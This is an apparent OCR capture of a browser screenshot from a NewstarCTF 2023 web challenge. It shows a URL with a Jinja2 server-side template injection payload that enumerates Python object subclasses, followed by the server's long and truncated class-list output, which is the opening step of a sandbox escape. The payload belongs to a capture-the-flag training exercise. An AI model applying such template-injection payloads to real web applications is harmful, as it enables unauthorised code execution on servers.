 1384f8-58b2-406e-96af-e1264162557c.node4.buuoj.cn:81/secr3tofpop?name={%%20print([].__class__.__base__.__subclasses__())%20%}
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测 Zeta电位是什么？有... 其他书签
Welcome to NewstarCTF 2023 [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class
'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class
'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>,
<class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class
'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class
'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>,
<class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class
'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class
'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class
'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class
'_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class
'_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>,
<class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class
'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class
'_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>, <class
'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>,
<class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>,
<class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class
'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>,
<class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class
'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '__future__._Feature'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class
'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.State'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>,
<class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class
'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class
'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class
'itertools.product'>, <class 'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'reprlib.Repr'>,
<class 'collections.deque'>, <class '_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class '_collections._tuplegetter'>, <class 'collections._Link'>, <class
'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class 'functools.partialmethod'>, <class 'functools.singledispatchmethod'>, <class 'functools.cached_property'>, <class
're.Scanner'>, <class 'tokenize.Untokenizer'>, <class 'traceback.FrameSummary'>, <class 'traceback.TracebackException'>, <class '_weakrefset._IterationGuard'>, <class
'_weakrefset.WeakSet'>, <class 'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class 'string.Template'>, <class 'string.Formatter'>, <class 'threading._RLock'>, <class
'threading.Condition'>, <class 'threading.Semaphore'>, <class 'threading.Event'>, <class 'threading.Barrier'>, <class 'threading.Thread'>, <class 'logging.LogRecord'>, <class
'logging.PercentStyle'>, <class 'logging.Formatter'>, <class 'logging.BufferingFormatter'>, <class 'logging.Filter'>, <class 'logging.Filterer'>, <class 'logging.PlaceHolder'>, <class
'logging.Manager'>, <class 'logging.LoggerAdapter'>, <class 'contextlib.ContextDecorator'>, <class 'contextlib._GeneratorContextManagerBase'>, <class 'contextlib._BaseExitStack'>,